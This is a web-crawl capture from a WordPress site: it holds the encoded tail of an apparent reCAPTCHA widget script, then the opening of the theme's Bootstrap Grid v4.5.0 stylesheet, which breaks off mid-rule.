qDCsHpfwqnDsBTCjRfCqxvDvsOCw4E1w6PCssKsFQjChW7DtDF/[base64]/Cuxhnw7fDmsOww7XDsR3CjEtSw5YOZETCrQtSYMOAw5pww4XDhMKcSj4ZF8O3C8OpwqfDkcK+w4zCjcOAKSfDrcO+RMKNwrXDgRPCqMKkN0tWwqI3woHDvMK+w4cnEcKUS0/DkcO/[base64]/wrDDnAfCozvCtmrCh8KIw5jDjkfCv8O2wp/[base64]/CmsOIFcKBYsOdJcORZsKRYMKhwoIgD1fDhnvDkwEqwrpWwoIlDUo+HsKve8OJMcOgRcO/ZsOkwoLCs3bDpMKLwp0ResOmEcKJwrQ/NcKzYsOLwq/CszMPwp44YWjDmMKTTcONT8OGwrJFwqLCssKgJUVwfcKecMO1PMKEdVJpMcKGw43CvBHDjMK/[base64]/DgWXCjMO4wqcjT8K3woVKPC3CuT3DvmF9BsKaw64dQsOfPRAvEj4iJhLCgEJoIsOQNcO9wqwBBk4OwqljwpbCk0F2MMKfWcKGdB/Dhw9wIcKCw4XCpsK9EMO/wo0iw6vDoTJJZn8nPMOyHwTCoMOow7YfOMK6wos4DHYRw7XDk8OTwpLDmsKoEMKtw4AKFcKgwoTDmArCj8KTDMKCw64tw7zDrhJ5bT7CqcK6CQxDIcOKDhUVHwzDggvDqsO5w7/Dow0eH2wvcwLCs8OeTMKAeTQ5wrczMsO/[base64]/DhsOPw5shZnvCvARkwrA/[base64]/CgMKkPcOyCg7CkcKjCVrClMOvKMOBw7Maw7x+VVcaw6N9ZwbCgcKlw5fDol1lw7ZZbMKaGMORNcODwqcvCk5dw7LDjsOdC8OkwqLDssKGeBBgR8K9wqDDtMKww7DCgcKWFkbCisKLw67CrVfDszrDgAtHaB7DnsOSwqwUA8O/w5ZHK8OlaMOnw4EZdk/[base64]/Dr8O1VMOmMRrDmmliwpXChMKdKX1Ow4DCoEQiw6bCskbDg8K+woFKJ8KuwoZob8OpfEjCt25rwp9NwqIMworCjTLDsMKOJ07DnBnDhgTChhjCg0RDwo01RAjCgGPCo3YJA8Kkw5LDnMK4JQLDonVew7vDrsOEwrJGL0vCq8O3ZsKBf8Okwo9/QxjCv8KJM0LDrMK2WAl/dMObw6PCqC3CkMKTwo7Ckj7CgD4Aw5HDhsKtTcKcw7rCmcKhw7bCmUbDgxEeHsOdFVfCgWDDkU06CMKBNxQCw6h5EwlJP8OhwqnDpsKKQcKSwojDmAUiw7d/[base64]/[base64]/CvMOgNhrDqhXDrHBywpXDngZRwrQww5nDiWTDrl9FS0zCvDIdwovDmUTDsMOZaXnDjmlDwoVKNlvCrsKjw75IwobCpQgqWgo1woQvf8KJByzCpMO2wqE/MsOPR8KJw68fw6lmwoVbwrDCjsK1UCbChRXCvsOlUMKbw6ERwrbCo8OYw7DDrwvCvEHDohMpMMKawpYkwpgdw69yfMKHd8Oewp/DqcOfXhTCi33DssOlw4bCjl7CqcO+wqx0wqx5wocwwploWcOAR3XCqsOKYR5fKsOmw65+cEwbw6Jxw7HDjW9vKMOjwpYfwoQuM8OKBsKRw4zDssOnVkXCkX/ChgHDhMK7D8KMwoNAI2DDvEfCqcORwqLDtcKJw4zCu07DqsOmwoTDjMOBwobCvsOmA8KnbVE5FDfCrMORw6PDnh9SdDNbBMOgfh43wp/DpDjDvMO+wp/DrcOBw5bCvhnCjS8xw7/CqT7DrkE9w4bCucKoWsKVw7LDucOpw7kQwqdvw7/Csxo7w5VYwpNISsKBwqTDs8O9NcKyw47CvDjCoMKFwrvDn8K/aljChsOvw6QEw7pow79+w5g3wq/CtG3DhMOYw7jDgcO+w4vDscO4wrZyw6PDpwvDrlwgwpTDgw/[base64]/Dk8KgfcOXw6nDj8OCw6zCsGzCs2AQwq/[base64]/YcOVw6TDlsOcw6jCksKCGMOLVcOsw6nCrlYewpfDh3PDh8KmT23CrBAeKsOcbMObwq/CgSMQQMKAcMObw55tW8O/Ejx9W2bCrz0OwqDDj8KLw4ZHwqw9FFtJBhLCgnTDqMOmw746dDdWwojDlk7DpwVLNlY7IsOZwqtmNQt6JsOIw4PDksO5dsO+w6QqOhgMJcOYwqZ3HMKbw57DtsO+PsO1MA52wofDiFXDtMK4OXnCpMKaCzBxwrnDsn/DoxrDtWEEw4Bdwq4Mwrd9wrXCqh/[base64]/[base64]/DkgHCm2svw6cwDVlwwq/DvDXCj8Oxw7LCpSrCjMOsMcO3OsKYw7saO08xw6BJwpYPUg7DmCbCll/DvBrCnArCgMKfBMOIw48owrrDnGbDpsKnwr9RwpXDv8OOKFxOAMOrGsKswr0nwoA/w5g2N2jDkT3CksOVeCzCicO9b2kWw6c8aMOnwrN0wo87J0wswp3ChAnDhTLCoMOoBMKAXkPDkis/UsK6w5zCi8O0wpbCoWhKDiTCul7CqMOgw7nDtgnClSzCpsKyThbDlEzDok/DjAPDgl3CpsKkwq4ZcsKjRi7CqX1tX2HCu8K6wpIMwpQiOMOTwoh4wpvCpMOEw6cHwo3Dp8Ktw4PCt2DDoTUtwoXDiDfCgBIfSgQzcHMgwohjQMKlwrR2w79JwpXDrArDsFVhKhJNw77Cp8OUJxkGwoTDqMKjw5vDucOfLy/DqsKaSEvCqG7DnEfDh8ONw7TCryZzwrM4YghXHsKqJmrDjVIlX2nDscK/wqPDk8KaWwbDk8OVw6B1I8Ofw5bDvcOjw7vCh8Kka8O8woxbw6krwpfCv8KEwprDlsKxwoPDl8KuwpXCv2NKHAHCksOwVsOwPGNLw5FPwrPCksOKw57CjSvDgcKuw5jDtVhULxJSI0LCoBDDosOmw58/w5dEI8OOwoDCv8Kaw60aw5dnw5EEwqpywohmK8OeW8KVK8OJCcK/w547CsOrdMO+wovDtAHCssO9DHbCnsOOw5hWwoR4RmhTUyHDo2VWwpjChsOMfX88wojCnw7DryITL8ORXEFsRhA2DsKHW2FlOMO8DsOTRUHDj8OxclPDi8K9wrpef0fCn8KNwq/Dp2PDgk/DnnB+w5fCp8KwLMO6VcKIb0LDjMO/T8OTwr/[base64]/CvsKmwqgXLcKPw7M9GjXCiGYvJGjCuyV7ecKdNMKyPAcZw711wq/[base64]/[base64]/[base64]/CqXpTIsO/wpDCo8O5w4nDujQEw6dQb8O+w6g1ODzDszNbM2xlw6AcwoI2Z8OVLQBYbcKtfWHDp20Wb8Oww7wzw5zCkcOBc8KLw7LDhcKNwrAjRGvCvsKcwqjCiW/[base64]/dsOWB8KTKm/[base64]/Ds0vCoMObBQVMbWzDu8K4wr4zHAcswr/DnG9zQcKyw4McWcO7XnDDpmzDk2jDgBBICjPDqsKywr5VY8OzEj7Cp8KjE3dYwqbDucKCwrfDp2LDgHJjw4A3fsK6NMOVbxgTwo/CtgDDhsOdCHnDqXV+wrjDvMK9w5I1JcOiRH3ClMK1ZUPCsXM0B8OuPMKFwrrDmsKceMKDMMONLWFOwr7CiMKywqzDucKmAz3DrsOlw4ptesKNw7zDo8Oxw4FKEFHChMK1DBJidgvDn8OJw6nCicK0HEcvdcO7EMOKwpMZwpwReCDCsMOww6YTw5TCjk/DjE/[base64]/wpPCoBbDscKfwodyAjnClhMrwq1zIcK8w4cmwqhrHRXDssO9KsOQwqVQcxRGw5PDssOJGj3CrcO5w7jDmHfDp8KjJl4nwqtGw6s3QMOswrJxZFHDmhhUwrMvRcO/ZlbCtmDCiDvCiAVPDsKhHsK1XcOTesOyW8OXw64NB3crHizClMKtbTDDr8ODw7vDlCPDnsO9w7kiGTPDim3DpnM6wqt5YsK0fsKpwo9ofxEGE8OIw6R1BMOoKD/DvxfCuSh9FRkGSMKCw7ZwJMK7wp9zwpV0wqbDtW11w51XBzjCksOKYMO2XyLDrzkWNWLCrDDCncOMfcKKKjRRFm7Du8OYw5DCsynCtmARwq/CvTrDjMK2w6nDsMOeGcOdw53Ds8KVTQkyMMKww5jDsWZ8w6/Dqn/DhsKXEXPCsntMTnIWw4LClFXCgMKbwq/DlGN3wowkw5B/wp88aHLDnQjDnsOOw4rDu8KzYsO6TH04OjjDncK2GBfDoQhXwovCqENfw5coAQRoQTN/wp7CucObKVF7w4rCkGYZwo1ewr/Dk8O4VQTCjMKAwr/CiDPCjkRYwpTClMKNDMOewqTCucO8wo1awpBwdMKbE8KQYMODwr/CocOww7nDqRXDuDvCrcO1E8KJwq/Cr8OYSMO+wpR4ZTTCnEjCmTRqwqTDpyx/[base64]/wpTCjVNTw7gOA2UNw7hcw5ZpBWnDozvCgMOnw4TCvG3Cl8K0FcOuXURBKMOWHcKawpXCtlnCq8ODY8KjPD3ChMOmwqLDr8K3PyLCjMOkWMKIwr5FwqPDmsOCwp/CucOjYSzCnnPDi8Kzw745wqnCqcKjFCMSNl9jwpvCmk5uBy/CnFtHwpnDhcOjw6oUB8KKwpwEwowAw4cfYSLDk8Kvwp5WKsKTwpUfH8KEwrg+w4nCuQh3Y8KkwqXCo8O7w6V1w6/DihnDlkQgCDE4R0DDn8Kkw49mR00Aw7/DrcKow7HCvEvCgsOmGkNlwqzDpE0ENsKSwpvDmsOrdMOQB8OuwpvDtVQCP03DikXDtsOpwpfCinnDlsOifTPCqMKPw7gcdU/[base64]/CrltZUsKLEDE6VBHCqMO8VjjDjMOLw67DkjQAfGvCgMK9w6B8X8KNw4M0wr0DecOOLQd4bcObw6Y2WlBOw65uQ8Kxw7YywrNhUMOCVkrDv8O/w4knw4jCuMKbAMKVwqpoEMOTQlXDiSPCq3zChAVrw64FAQ92FkTDgDQrMcO+wp1tw5rCp8Oywp/CnXA9J8OOYMOLW2I4KcONw506woLCpDZcwpppwopjwrbDgxlLCRRsEcKnwqnDqCjClcKzwp7CpA3CqHPDvGk3wp3DrgZ6wpPDgD0HRcOUHXdzPcKbYMOTHz7DjMK/KMOkwqzDkMK0Hxhiwqp2UUp2w6RmwrnCucOmw5PCkQvDjsKywrZOc8OGEFzChsKXYGJ0wrvCnWvCusKcCcK4cFVaKD/[base64]/DqcKjX1zCmTxpw7wWw4pfGlTCukQ4wrUNahHClRXCgsKHwokdw7s5JcKQC8KLf8K2asO+w5fDq8O6w7vCsGwBw7snK1hgSyI0PMK6RcKvPsKPHMO9RCZewpASwrnCkcKLAcOFV8ORw5lqOsOIwrcBw4jCl8OiwpxKw6Q1worDnAcZaQXDk8OIV8Otwr3DssK/KsK2dMOpc1zDicKTw5jCiRtQwo/DrsO3F8OFw5IWJMOyw5TCnAhEInk1wpIkQUrDgkh+w57CjcK4woIJwrTDjsOowrXCvcKADkTDknTChC/[base64]/CkcKtwrkKIxQYw4wOWhLCkkfDk38xw5fDncODTnTCjn03f8O3Z8KMw6DDlRIaw4pKw4fCryZnF8OOwozCgMORw4/DlsK6wqtaDcKwwoArwqzDiQBddWgPMcKmwpHDh8OZwoPCmsOvNXoDfAkbCcKbw4l2w6ZIwoTDm8Obw4HCoHJ2w5s2w4bDisOAw67ClcKfKjEawokaSRE0wrXDuTZAwoVKwqPDpMKswrJjJ3NySsOFw7JDwrQ9ZRFbVcO0w7AnYXQYQzDCmErDoz4Hw4zCrh/Dp8OJBU5sfsKWwp/DhD3ClUA/FTzDhcOtw5c4woxQJ8Kew7rDj8KbworDmMOaw7bChcKGI8OTwr/[base64]/[base64]/DiBDDocOIwowJw7Uqw7cMQGrDvXUtw5/CgDbDrsKgbsKQwpgUwoTCo8KcRsO7VMKhwoBpS0XCpz5sF8KpFMO3DcKlw7IsL2jCgMOyEMKWw5XDl8OqwpMxD197woPCvsOFJsOlwod3OmjCug3Cq8OjccOIHW8Aw6/DusKmw40+X8OBwr1DL8Ozw6xOJsKDw4hJTMKXXDo0wpZLw4XCg8KuwrvClMKucsOgwofCng9Qw7rCkCvCvsKXf8KTEsONwokTUsK9BMOXw4ouScKyw5PDtsKgXWEuw65cBMOJwox0w6J6wrfDiDvCn3HCh8KgwpzChcONwrbCgD/CiMK9wq7Ct8OOMsKrBHAoGhFMOHPCl1w/w5/[base64]/CrmDCo8Kzw54jw4PCscO/[base64]/[base64]/CicOhYiPCnRYcwrTDt8K7wrJ5w63DoMOGD8OxdmLCuljCnsOlwqjCg0Ysw5/DncKQwqrCkS4mw7AJw6IFc8OjHcOqwoDDr3Frw78bwozDgXUDwpfDlcKAeS/DusOXOsKeXxgMOgvCky9swo3DvsOmUsOEwqbCj8OwEwgbw5Ftw6QXbMOdNcKgOBo/[base64]/[base64]/Dg8KfNxfCp8KvwqIHfXjCszJZw6x3w5/DhUwWRsKqRXxqw5w6JsK9w7cuw5JIdMOeUcOKwrNKMyTCuUXCq8K9dMKfFsKpb8Kow7/Cn8O1wq4uw5fCqVsGw7LDkTXCk0Nlw5Q8EcK4ESfCvsOAwp/DkMOwa8KbScKxCk8Sw6hgwqRTL8OWwofDrXbDogB3HMKIBsKbwqXCuMKgwqjCjcOOwrrCvsKsWsOTACsLMMKeBzTDj8KTw5YefAYSFn3Dl8K2w5vDvWlOw6llw44uexbCrcOXw5LCmsK/wolHEMKowqnDmHnDm8KBHjwjwrjDqGApSMOxw449wq88ccKrYgAOZXJ7wol/wrzCsjYEw5DCiMK9UGDDnsK4w5TDsMOEwpjCvMK7wpJOwrhfw7/[base64]/wqfDs8KEwrDDjsKIw7HCnAnCvF/[base64]/[base64]/[base64]/A3V1wpHChUVlw47DqcOZUcOow7/[base64]/DhCTCljXDsHp+ThMjHS7CncKcBMOHNGpXMm/DiSkhOC0Zw7g+fVTDmCUeOjXCmS9xwoZrwoVkCMKSb8OOwpXDqMO5QcKaw5AzCxgkZ8KRw6XDicOswr5ww6wvw4/DqMKERcOnwpIBSMKlw70Ow5/CucOQw7FpAcKWCcONZcO6w75hw7Z0w7Ntw6zCrw04w7LCrcKhw59HbcKwPTnDuMKCZ3zCh1bDqsOLwqbDgBNww5DCu8OTY8OgQMOlw5EkRSQkw4TDusOww4UfRUXCkcKLwr3CnzsCw6bDqcKgTlbDkcKEDzTDr8O/DBTCiwglw6nCuh/DvUh7wrx+WMKLcWN2wpjCh8K8wpDDuMKOw4vCtW5WbsK/w5DCrcK/A0RnwoTDu2NKw6XDtUVVw7rDn8ObDkDDumHCjMK1BEd2wpTDqcOtw6A2wrLCksOOwq8qw7XCkMKAGVNCTDtQLMKjwqvDqXoQw7kPGGTDs8OyZMONC8O3RVpqwpnDkwR/woPCjwvDgcODw58RZMOYwox4ScK4QsOVw6MRw5/DkMKlUgvClMKjw4jDjMOAwpTCr8KGUxMmw6M8el7DnMKQwqPCg8ODw4nCpMO2wqXCvQPDhENWwqrDucO/QFBEKnjDsj91w4fCqMKMwpnCqUnClsKdw7VCw5TCoMK8w4d0WMOBwqfCpCfCjg/DiFljTRbCsTIycCYgwrRlbsKzVSIAeAzDlsOCwp9ow6VfwojDkj/DlGrDgsK5wqXCr8KZwpEoAsOQYsO3DWpWFcKyw5nCqGNtbVrDiMOYB1PCrsKRwokWw5/DrDfDiXbCmn7CkEvCl8O+WMK+dcOtSsO9CMKfSXkZw6Uiwoh8a8OjLcOcJBw9wonCgcOEwrDDpU9qw6Enw7/CkMKewo8FUcOfw5bCvCnCs0bDjcKxw68yV8KzwroVw5zDisKDwo/CiijCpSAtLMOEw55VXcKbG8KNWCpKZE5/w6jDjcKIVQ0UfsOiwqopw7knw6k4EilHamsPKcKsTMOJwpLDsMKkwpfCq0nDkMO1PcO6JMKRHsKzw4zDqcKOw5rCnDPCmwYoO3dADFPCnsOpfMOiIMKjB8K4wpEaBmAYfnPChlDDr34PwrHDgCdIQsKjwofCl8KiwpZnw7tpwqTDocOIwqHCh8OwbMOPw6/DssKJwrsvcmvCoMO3wqPDvMKBbnXCqsOtwovCg8OTOwrDgEEkw7JpYcO+w6bDt39ew4d/[base64]/Dozp5DMKYw4xowpjDjMKuw7rCqGcqw6rDsMK2woRJw6cABsOkwqzCocKCAMO7LMKewpjDssKmw5dRw7XCg8Knw64vJsKMRcKid8OHw6nDnGLCn8OidyTDlnvDqUsVwqXDj8KIK8OGw5YOwoYYFGA+wqhLI8KGw4ZINVUpw4cwwojDqUHCjcK/[base64]/WcKzEsO7w7bCgjrChcOMw6QYwonCmAjDsMOIZsOQA8OJDURDfn40w74uXF3CqcKyVDIyw47Djm9PXsO4bEzDiwnDtUooOMODZi3DgMOmw4DChVEzwr7DmltuBMKSMmMBAwHCuMKqw6UXYR/Cj8OtwrbDh8O4w6ATw4/CuMKCw6jCiyTDt8KAw7DDiQfCi8K0w6HDu8OVH0nDisKLF8Ocw5AERcKwCcO0EsKMNBwKwrA1ZMOxCGjDjmvDg1jCrsOmfAvCnV/Cs8OMwrvDhl/[base64]/CucKjwqxZwqQsLVzDtMK3wpwjEi8/[base64]/CsWdfw5zDnRHCrB3Ch8Kzw6PDj8Ocw5wbw6c8Vhddwq58Yj9dwqnCo8OiPMKMw57CpMKTw4E4JcK3FRYAw40sLsKZw4Vjw5JuIsOnw40Aw7VawqHCtcOSWCbDtm7DhsOMw4LCqi5DQMOtwqzDgXcUS23CgmFOwrMSKcKsw4JEQHHDsMKrUxQ/w6J7dMOww7vDhcKPI8K7ScKrw6XDg8KATi9pwo4dbMK+OsOHw67Dt3jCscKiw7rCsBUeU8OtPxbCghsQw6FIVHRew67Dvglbw63CrMKhw5cfRcOhwpHChcKaRcOpw4HDmMKEwr3CoS/[base64]/CuGrCgg0IwpbDlMKSw5xBCBrDszHDv8OLw6AOw4XCoMKiwoDChBnCmMOEwqTDqsOKw7IXESfCqmvDhBMMDU7DgHEnw58Ww5vCnWDCtVrCvcO0wqzCuiwwwpTDr8Otw4kFG8Kuwrh0H2bDpm0Yd8KNw7oDw5XCvMObwofCucOgPhnCmMK1wqfCokjDrcO6GA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JIZNCb/NCsv74ZFImcVtFp102w/xsnKXnKRaoWc1bQw\\u003d\x22,1,0,null,1,1769443267015,0,0,[146,157,107,208],null,[182,60,149,171,25],\x22RC-yi7NbTpGudUqHg\x22,null,null,null,null,null,\x220dAFcWeA5-7mZdOiZqH0TZsP0N9MF3g6_xMoJWMib0MIyx7Le0v8DcrAqDdhfmpy1UouOQcFCrCaMiRL5Fti18HfYJkcrc5v0aOw\x22,1769526067150]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9
body_size: 185882
content:
@charset "UTF-8";/*!
 * Bootstrap Grid v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@import url(https://p.typekit.net/p.css?s=1&k=qch0rvy&ht=tk&f=2005.2006.2007.2008.2009.2010&a=20915888&app=typekit&e=css);html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1275px}}.container-fluid,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1275px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 